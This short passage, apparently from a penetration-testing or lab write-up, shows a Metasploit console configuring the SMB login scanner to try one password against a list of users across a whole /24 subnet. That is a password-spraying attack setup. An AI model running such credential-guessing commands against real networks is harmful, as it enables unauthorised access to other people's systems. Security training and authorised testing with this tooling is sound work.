 msf6 auxiliary(scanner/smb/smb_login) > set rhosts 10.10.10.0/24
rhosts => 10.10.10.0/24
msf6 auxiliary(scanner/smb/smb_login) >
msf6 auxiliary(scanner/smb/smb_login) >
msf6 auxiliary(scanner/smb/smb_login) > set smbpass P@ssw0rd!1
smbpass => P@ssw0rd!1
msf6 auxiliary(scanner/smb/smb_login) > set user_file /root/Desktop/users